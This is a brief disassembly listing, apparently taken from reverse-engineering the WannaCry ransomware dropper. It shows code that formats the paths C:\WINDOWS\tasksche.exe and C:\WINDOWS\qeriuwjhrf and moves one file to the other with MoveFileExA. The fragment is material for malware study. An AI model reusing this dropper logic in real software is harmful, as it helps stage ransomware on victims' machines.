 0000000000407DE4 8B 35 0C A1 40 00 mov esi, ds:sprintf
0000000000407DEA 68 6C 13 43 00 push offset aTaskscheExe ; "tasksche.exe"
0000000000407DEF 66 AB stosw
0000000000407DF1 AA stosb
0000000000407DF2 68 64 13 43 00 push offset aWindows ; "WINDOWS"
0000000000407DF7 8D 44 24 70 lea eax, [esp+278h+Dest]
0000000000407DFB 68 58 13 43 00 push offset aCSS ; "C:\\%s\\%s"
0000000000407E00 50 push eax ; Dest
0000000000407E01 FF D6 call esi ; sprintf
0000000000407E03 83 C4 10 add esp, 10h
0000000000407E06 8D 8C 24 6C 01 00+lea ecx, [esp+270h+NewFileName]
0000000000407E0D 68 64 13 43 00 push offset aWindows ; "WINDOWS"
0000000000407E12 68 44 13 43 00 push offset aCSQeriuwjhrf ; "C:\\%s\\qeriuwjhrf"
0000000000407E17 51 push ecx ; Dest
0000000000407E18 FF D6 call esi ; sprintf
0000000000407E1A 83 C4 0C add esp, 0Ch
0000000000407E1D 8D 94 24 6C 01 00+lea edx, [esp+270h+NewFileName]
0000000000407E24 8D 44 24 68 lea eax, [esp+270h+Dest]
0000000000407E28 6A 01 push 1 ; dwFlags
0000000000407E2A 52 push edx ; lpNewFileName
0000000000407E2B 50 push eax ; lpExistingFileName
0000000000407E2C FF 15 4C A0 40 00 call ds:MoveFileExA